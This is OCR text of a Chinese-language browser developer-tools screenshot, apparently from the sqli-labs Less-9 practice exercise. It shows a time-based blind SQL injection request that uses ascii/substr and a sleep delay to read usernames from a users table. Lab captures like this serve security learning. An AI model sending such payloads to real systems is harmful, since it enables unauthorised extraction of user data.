 元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 1
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
?id=1%27%20and%20if(ascii(substr((select%20usernam...om%20users%20limit%201,1),1,1))=65,sle... 200 document 其他 956 B 5.25 秒
Less-9.jpg 200 jpeg ?id=1' and if(ascii(substr((select username from u... (内存缓存) 0 毫秒
2 个请求 已传输 956 B 24.8 kB 项资源 完成用时：5.28 秒 DOMContentLoaded：5.28 秒 加载时间：5.28 秒